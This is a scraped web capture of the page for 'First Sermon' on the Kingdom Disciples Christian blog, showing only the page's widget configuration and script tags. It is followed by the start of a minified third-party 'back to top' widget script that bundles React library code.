https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s1600 1600w' width='272'>
</img>
</a>
<br/>
<span class='caption'>Photo by Eran Menashri on Unsplash</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
MEDIA PROFILES
</h3>
<div class='widget-content'>
<!-- Elfsight Social Media Icons | Beast Rising -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-12874fd8-d024-40cd-b375-95e14942b34d" data-elfsight-app-lazy></div>
</div>
</div></div>
</aside>
<script type="text/javascript" src="https://resources.blogblog.com/blogblog/data/res/1018953027-indie_compiled.js" async="true"></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6neb97NIg8RnH8L_pH3GvZiEuJoQ:1764803985825';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3768222225471499606','//www.kingdom-disciples.org/2021/02/first-sermon.html','3768222225471499606');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3768222225471499606', 'title': 'Kingdom Disciples', 'url': 'https://www.kingdom-disciples.org/2021/02/first-sermon.html', 'canonicalUrl': 'https://www.kingdom-disciples.org/2021/02/first-sermon.html', 'homepageUrl': 'https://www.kingdom-disciples.org/', 'searchUrl': 'https://www.kingdom-disciples.org/search', 'canonicalHomepageUrl': 'https://www.kingdom-disciples.org/', 'blogspotFaviconUrl': 'https://www.kingdom-disciples.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-197125620-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kingdom Disciples - Atom\x22 href\x3d\x22https://www.kingdom-disciples.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kingdom Disciples - RSS\x22 href\x3d\x22https://www.kingdom-disciples.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kingdom Disciples - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3768222225471499606/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kingdom Disciples - Atom\x22 href\x3d\x22https://www.kingdom-disciples.org/feeds/3614675250368433233/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/4cf376763d831ba5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3614675250368433233', 'pageName': 'First Sermon', 'pageTitle': 'Kingdom Disciples: First Sermon', 'metaDescription': 'Peter explained what God had accomplished in Jesus to a confused crowd in Jerusalem on the Day of Pentecost \u2013 Acts 2:16-36.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'First Sermon', 'description': 'Peter explained what God had accomplished in Jesus to a confused crowd in Jerusalem on the Day of Pentecost \u2013 Acts 2:16-36.', 'url': 'https://www.kingdom-disciples.org/2021/02/first-sermon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3614675250368433233}}, {'name': 'widgets', 'data': [{'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'search_top', 'id': 'BlogSearch1'}, {'title': 'Kingdom Disciples (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'PageList', 'sectionId': 'page_list_top', 'id': 'PageList1'}, {'title': 'LATEST POST', 'type': 'FeaturedPost', 'sectionId': 'page_body', 'id': 'FeaturedPost1', 'postId': '3174660566287997242'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '3614675250368433233', 'title': 'First Sermon', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Editor:'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'labels', 'label': 'TOPICS:'}]}, {'regionName': 'footer2', 'items': [{'name': 'comments', 'label': 'comments'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Editor:'}, {'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': 'TOPICS:'}, {'name': 'comments', 'label': 'comments'}]}, {'title': 'POPULAR POSTS', 'type': 'PopularPosts', 'sectionId': 'page_body', 'id': 'PopularPosts1', 'posts': [{'title': 'Lord and Messiah', 'id': 3348429533596003245}, {'title': 'One Message for All Men', 'id': 1925293041018016386}]}, {'title': '', 'type': 'HTML', 'sectionId': 'page_body', 'id': 'HTML3'}, {'title': '', 'type': 'HTML', 'sectionId': 'page_body', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'page_body', 'id': 'HTML2'}, {'type': 'Attribution', 'sectionId': 'footer', 'id': 'Attribution1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer', 'id': 'HTML10'}, {'title': 'ABOUT ME', 'type': 'Profile', 'sectionId': 'sidebar_top', 'id': 'Profile1'}, {'title': 'MAIN SITE PAGES', 'type': 'PageList', 'sectionId': 'sidebar_bottom', 'id': 'PageList2'}, {'title': 'SEARCH SITE', 'type': 'HTML', 'sectionId': 'sidebar_bottom', 'id': 'HTML9'}, {'title': 'ALL TOPICS', 'type': 'Label', 'sectionId': 'sidebar_bottom', 'id': 'Label1'}, {'title': 'YANDEX TRANSLATE', 'type': 'HTML', 'sectionId': 'sidebar_bottom', 'id': 'HTML5'}, {'title': 'GOOGLE TRANSLATE', 'type': 'Translate', 'sectionId': 'sidebar_bottom', 'id': 'Translate1'}, {'title': 'EMAIL ME', 'type': 'LinkList', 'sectionId': 'sidebar_bottom', 'id': 'LinkList2'}, {'title': 'THE SON OF MAN', 'type': 'LinkList', 'sectionId': 'sidebar_bottom', 'id': 'LinkList1'}, {'title': 'SON NOM EST J\xc9SUS!', 'type': 'Image', 'sectionId': 'sidebar_bottom', 'id': 'Image1'}, {'title': 'MEDIA PROFILES', 'type': 'HTML', 'sectionId': 'sidebar_bottom', 'id': 'HTML4'}]}]);
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search_top', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'page_list_top', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/jesus.html', 'id': '5908900774212482498', 'title': 'Jesus'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/gospel-and-kingdom.html', 'id': '3788942279250423301', 'title': 'Good News'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/discipleship.html', 'id': '3768360334702897715', 'title': 'Disciples'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/people-of-god.html', 'id': '2421266428860393118', 'title': 'People'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/last-days.html', 'id': '3416588180646260906', 'title': 'Last Days'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/resurrection.html', 'id': '6648282751492343741', 'title': 'Resurrection'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/covenant-and-law.html', 'id': '8836619871577011630', 'title': 'Covenant'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/spirit_20.html', 'id': '161283880038694767', 'title': 'Spirit'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/in-galilee.html', 'id': '1412338796857537092', 'title': 'In Galilee'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/to-jerusalem.html', 'id': '4867510794628775952', 'title': 'To Jerusalem'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/his-teachings.html', 'id': '1226410815561220350', 'title': 'Teachings'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/epistles_20.html', 'id': '4280018423709957921', 'title': 'Epistles'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/all-topics.html', 'id': '5317049615780685221', 'title': 'All Topics'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/all-titles_23.html', 'id': '2886596670981029375', 'title': 'All Titles'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'page_body', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1777908037-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'page_body', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'page_body', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'page_body', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'page_body', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar_top', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar_bottom', document.getElementById('PageList2'), {'title': 'MAIN SITE PAGES', 'links': [{'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/jesus.html', 'id': '5908900774212482498', 'title': 'Jesus'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/francais.html', 'id': '284203331746503402', 'title': 'Fran\xe7ais'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/urdu.html', 'id': '9023082442053131177', 'title': '\u0627\u0631\u062f\u0648 - Urdu'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/all-topics.html', 'id': '5317049615780685221', 'title': 'All Topics'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/all-titles_23.html', 'id': '2886596670981029375', 'title': 'All Titles'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/contact.html', 'id': '1009081048855443777', 'title': 'Contact'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/about.html', 'id': '3121218989000656001', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/online-resources.html', 'id': '6022191980406671411', 'title': 'Study Aids'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar_bottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar_bottom', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar_bottom', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar_bottom', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar_bottom', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar_bottom', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar_bottom', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar_bottom', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://universe-static.elfsightcdn.com/app-releases/back-to-top/stable/v2.4.5/f0181bc3241c0a782c66f7b7b00e2f0d9259f723/widget/backToTop.js
body_size: 243190
content:
var Widget=function(){"use strict";function Bl(B,C){window.eapps&&window.eapps.apps.register(C,class{constructor(){this.whenReady=t=>t(),this.initWidget=(t,n)=>B(t,n)}})}function FE(B){return B&&B.__esModule&&Object.prototype.hasOwnProperty.call(B,"default")?B.default:B}var Nt={exports:{}},RC={},Lt={exports:{}},TA={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var mr;function Cl(){if(mr)return TA;mr=1;var B=Symbol.for("react.element"),C=Symbol.for("react.portal"),E=Symbol.for("react.fragment"),t=Symbol.for("react.strict_mode"),n=Symbol.for("react.profiler"),r=Symbol.for("react.provider"),a=Symbol.for("react.context"),u=Symbol.for("react.forward_ref"),o=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),v=Symbol.for("react.lazy"),l=Symbol.iterator;function s(y){return y===null||typeof y!="object"?null:(y=l&&y[l]||y["@@iterator"],typeof y=="function"?y:null)}var d={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},p=Object.assign,h={};function T(y,G,BA){this.props=y,this.context=G,this.refs=h,this.updater=BA||d}T.prototype.isReactComponent={},T.prototype.setState=function(y,G){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,G,"setState")},T.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};function N(){}N.prototype=T.prototype;function L(y,G,BA){this.props=y,this.context=G,this.refs=h,this.updater=BA||d}var H=L.prototype=new N;H.constructor=L,p(H,T.prototype),H.isPureReactComponent=!0;var F=Array.isArray,W=Object.prototype.hasOwnProperty,Z={current:null},U={key:!0,ref:!0,__self:!0,__source:!0};function vA(y,G,BA){var AA,z={},nA=null,uA=null;if(G!=null)for(AA in G.ref!==void 0&&(uA=G.ref),G.key!==void 0&&(nA=""+G.key),G)W.call(G,AA)&&!U.hasOwnProperty(AA)&&(z[AA]=G[AA]);var aA=arguments.length-2;if(aA===1)z.children=BA;else if(1<aA){for(var cA=Array(aA),HA=0;HA<aA;HA++)cA[HA]=arguments[HA+2];z.children=cA}if(y&&y.defaultProps)for(AA in aA=y.defaultProps,aA)z[AA]===void 0&&(z[AA]=aA[AA]);return{$$typeof:B,type:y,key:nA,ref:uA,props:z,_owner:Z.current}}function PA(y,G){return{$$typeof:B,type:y.type,key:G,ref:y.ref,props:y.props,_owner:y._owner}}function pA(y){return typeof y=="object"&&y!==null&&y.$$typeof===B}function NA(y){var G={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(BA){return G[BA]})}var RA=/\/+/g;function bA(y,G){return typeof y=="object"&&y!==null&&y.key!=null?NA(""+y.key):G.toString(36)}function LA(y,G,BA,AA,z){var nA=typeof y;(nA==="undefined"||nA==="boolean")&&(y=null);var uA=!1;if(y===null)uA=!0;else switch(nA){case"string":case"number":uA=!0;break;case"object":switch(y.$$typeof){case B:case C:uA=!0}}if(uA)return uA=y,z=z(uA),y=AA===""?"."+bA(uA,0):AA,F(z)?(BA="",y!=null&&(BA=y.replace(RA,"$&/")+"/"),LA(z,G,BA,"",function(HA){return HA})):z!=null&&(pA(z)&&(z=PA(z,BA+(!z.key||uA&&uA.key===z.key?"":(""+z.key).replace(RA,"$&/")+"/")+y)),G.push(z)),1;if(uA=0,AA=AA===""?".":AA+":",F(y))for(var aA=0;aA<y.length;aA++){nA=y[aA];var cA=AA+bA(nA,aA);uA+=LA(nA,G,BA,cA,z)}else if(cA=s(y),typeof cA=="function")for(y=cA.call(y),aA=0;!(nA=y.next()).done;)nA=nA.value,cA=AA+bA(nA,aA++),uA+=LA(nA,G,BA,cA,z);else if(nA==="object")throw G=String(y),Error("Objects are not valid as a React child (found: "+(G==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":G)+"). If you meant to render a collection of children, use an array instead.");return uA}function FA(y,G,BA){if(y==null)return y;var AA=[],z=0;return LA(y,AA,"","",function(nA){return G.call(BA,nA,z++)}),AA}function DA(y){if(y._status===-1){var G=y._result;G=G(),G.then(function(BA){(y._status===0||y._status===-1)&&(y._status=1,y._result=BA)},function(BA){(y._status===0||y._status===-1)&&(y._status=2,y._result=BA)}),y._status===-1&&(y._status=0,y._result=G)}if(y._status===1)return y._result.default;throw y._result}var hA={current:null},K={transition:null},_={ReactCurrentDispatcher:hA,ReactCurrentBatchConfig:K,ReactCurrentOwner:Z};function J(){throw Error("act(...) is not supported in production builds of React.")}return TA.Children={map:FA,forEach:function(y,G,BA){FA(y,function(){G.apply(this,arguments)},BA)},count:function(y){var G=0;return FA(y,function(){G++}),G},toArray:function(y){return FA(y,function(G){return G})||[]},only:function(y){if(!pA(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},TA.Component=T,TA.Fragment=E,TA.Profiler=n,TA.PureComponent=L,TA.StrictMode=t,TA.Suspense=o,TA.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=_,TA.act=J,TA.cloneElement=function(y,G,BA){if(y==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+y+".");var AA=p({},y.props),z=y.key,nA=y.ref,uA=y._owner;if(G!=null){if(G.ref!==void 0&&(nA=G.ref,uA=Z.current),G.key!==void 0&&(z=""+G.key),y.type&&y.type.defaultProps)var aA=y.type.defaultProps;for(cA in G)W.call(G,cA)&&!U.hasOwnProperty(cA)&&(AA[cA]=G[cA]===void 0&&aA!==void 0?aA[cA]:G[cA])}var cA=arguments.length-2;if(cA===1)AA.children=BA;else if(1<cA){aA=Array(cA);for(var HA=0;HA<cA;HA++)aA[HA]=arguments[HA+2];AA.children=aA}return{$$typeof:B,type:y.type,key:z,ref:nA,props:AA,_owner:uA}},TA.createContext=function(y){return y={$$typeof:a,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},y.Provider={$$typeof:r,_context:y},y.Consumer=y},TA.createElement=vA,TA.createFactory=function(y){var G=vA.bind(null,y);return G.type=y,G},TA.createRef=function(){return{current:null}},TA.forwardRef=function(y){return{$$typeof:u,render:y}},TA.isValidElement=pA,TA.lazy=function(y){return{$$typeof:v,_payload:{_status:-1,_result:y},_init:DA}},TA.memo=function(y,G){return{$$typeof:f,type:y,compare:G===void 0?null:G}},TA.startTransition=function(y){var G=K.transition;K.transition={};try{y()}finally{K.transition=G}},TA.unstable_act=J,TA.useCallback=function(y,G){return hA.current.useCallback(y,G)},TA.useContext=function(y){return hA.current.useContext(y)},TA.useDebugValue=function(){},TA.useDeferredValue=function(y){return hA.current.useDeferredValue(y)},TA.useEffect=function(y,G){return hA.current.useEffect(y,G)},TA.useId=function(){return hA.current.useId()},TA.useImperativeHandle=function(y,G,BA){return hA.current.useImperativeHandle(y,G,BA)},TA.useInsertionEffect=function(y,G){return hA.current.useInsertionEffect(y,G)},TA.useLayoutEffect=function(y,G){return hA.current.useLayoutEffect(y,G)},TA.useMemo=function(y,G){return hA.current.useMemo(y,G)},TA.useReducer=function(y,G,BA){return hA.current.useReducer(y,G,BA)},TA.useRef=function(y){return hA.current.useRef(y)},TA.useState=function(y){return hA.current.useState(y)},TA.useSyncExternalStore=function(y,G,BA){return hA.current.useSyncExternalStore(y,G,BA)},TA.useTransition=function(){return hA.current.useTransition()},TA.version="18.3.1",TA}var wr;function zE(){return wr||(wr=1,Lt.exports=Cl()),Lt.exports}/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Tr;function El(){if(Tr)return RC;Tr=1;var B=zE(),C=Symbol.for("react.element"),E=Symbol.for("react.fragment"),t=Object.prototype.hasOwnProperty,n=B.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,r={key:!0,ref:!0,__self:!0,__source:!0};function a(u,o,f){var v,l={},s=null,d=null;f!==void 0&&(s=""+f),o.key!==void 0&&(s=""+o.key),o.ref!==void 0&&(d=o.ref);for(v in o)t.call(o,v)&&!r.hasOwnProperty(v)&&(l[v]=o[v]);if(u&&u.defaultProps)for(v in o=u.defaultProps,o)l[v]===void 0&&(l[v]=o[v]);return{$$typeof:C,type:u,key:s,ref:d,props:l,_owner:n.current}}return RC.Fragment=E,RC.jsx=a,RC.jsxs=a,RC}var br;function Il(){return br||(br=1,Nt.exports=El()),Nt.exports}var q=Il(),D=zE();const ze=FE(D);var re=function(){return re=Object.assign||function(C){for(var E,t=1,n=arguments.length;t<n;t++){E=arguments[t];for(var r in E)Object.prototype.hasOwnProperty.call(E,r)&&(C[r]=E[r])}return C},re.apply(this,arguments)};function DC(B,C,E){if(E||arguments.length===2)for(var t=0,n=C.length,r;t<n;t++)(r||!(t in C))&&(r||(r=Array.prototype.slice.call(C,0,t)),r[t]=C[t]);return B.concat(r||Array.prototype.slice.call(C))}typeof SuppressedError=="function"&&SuppressedError;var Ht,Sr;function tl(){return Sr||(Sr=1,Ht=function(C,E,t,n){var r=t?t.call(n,C,E):void 0;if(r!==void 0)return!!r;if(C===E)return!0;if(typeof C!="object"||!C||typeof E!="object"||!E)return!1;var a=Object.keys(C),u=Object.keys(E);if(a.length!==u.length)return!1;for(var o=Object.prototype.hasOwnProperty.bind(E),f=0;f<a.length;f++){var v=a[f];if(!o(v))return!1;var l=C[v],s=E[v];if(r=t?t.call(n,l,s,v):void 0,r===!1||r===void 0&&l!==s)return!1}return!0}),Ht}var Ql=tl();const nl=FE(Ql);var jA="-ms-",OC="-moz-",GA="-webkit-",yr="comm",UE="rule",Ft="decl",rl="@import",Pr="@keyframes",il="@layer",Mr=Math.abs,zt=String.fromCharCode,Ut=Object.assign;function ol(B,C){return ie(B,0)^45?(((C<<2^ie(B,0))<<2^ie(B,1))<<2^ie(B,2))<<2^ie(B,3):0}function xr(B){return B.trim()}function kg(B,C){return(B=C.exec(B))?B[0]:B}function wA(B,C,E){return B.replace(C,E)}function jE(B,C,E){return B.indexOf(C,E)}function ie(B,C){return B.charCodeAt(C)|0}function LB(B,C,E){return B.slice(C,E)}function pg(B){return B.length}function kr(B){return B.length}function GC(B,C){return C.push(B),B}function sl(B,C){return B.map(C).join("")}function Rr(B,C){return B.filter(function(E){return!kg(E,C)})}var XE=1,HB=1,Dr=0,qe=0,Be=0,FB="";function VE(B,C,E,t,n,r,a,u){return{value:B,root:C,parent:E,type:t,props:n,children:r,line:XE,column:HB,length:a,return:"",siblings:u}}function Vg(B,C){return Ut(VE("",null,null,"",null,null,0,B.siblings),B,{length:-B.length},C)}function zB(B){for(;B.root;)B=Vg(B.root,{children:[B]});GC(B,B.siblings)}function al(){return Be}function ll(){return Be=qe>0?ie(FB,--qe):0,HB--,Be===10&&(HB=1,XE--),Be}function Qg(){return Be=qe<Dr?ie(FB,qe++):0,HB++,Be===10&&(HB=1,XE++),Be}function oB(){return ie(FB,qe)}function KE(){return qe}function JE(B,C){return LB(FB,B,C)}function jt(B){switch(B){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function ul(B){return XE=HB=1,Dr=pg(FB=B),qe=0,[]}function cl(B){return FB="",B}function Xt(B){return xr(JE(qe-1,Vt(B===91?B+2:B===40?B+1:B)))}function fl(B){for(;(Be=oB())&&Be<33;)Qg();return jt(B)>2||jt(Be)>3?"":" "}function dl(B,C){for(;--C&&Qg()&&!(Be<48||Be>102||Be>57&&Be<65||Be>70&&Be<97););return JE(B,KE()+(C<6&&oB()==32&&Qg()==32))}function Vt(B){for(;Qg();)switch(Be){case B:return qe;case 34:case 39:B!==34&&B!==39&&Vt(Be);break;case 40:B===41&&Vt(B);break;case 92:Qg();break}return qe}function pl(B,C){for(;Qg()&&B+Be!==57;)if(B+Be===84&&oB()===47)break;return"/*"+JE(C,qe-1)+"*"+zt(B===47?B:Qg())}function hl(B){for(;!jt(oB());)Qg();return JE(B,qe)}function vl(B){return cl(WE("",null,null,null,[""],B=ul(B),0,[0],B))}function WE(B,C,E,t,n,r,a,u,o){for(var f=0,v=0,l=a,s=0,d=0,p=0,h=1,T=1,N=1,L=0,H="",F=n,W=r,Z=t,U=H;T;)switch(p=L,L=Qg()){case 40:if(p!=108&&ie(U,l-1)==58){jE(U+=wA(Xt(L),"&","&\f"),"&\f",Mr(f?u[f-1]:0))!=-1&&(N=-1);break}case 34:case 39:case 91:U+=Xt(L);break;case 9:case 10:case 13:case 32:U+=fl(p);break;case 92:U+=dl(KE()-1,7);continue;case 47:switch(oB()){case 42:case 47:GC(ml(pl(Qg(),KE()),C,E,o),o);break;default:U+="/"}break;case 123*h:u[f++]=pg(U)*N;case 125*h:case 59:case 0:switch(L){case 0:case 125:T=0;case 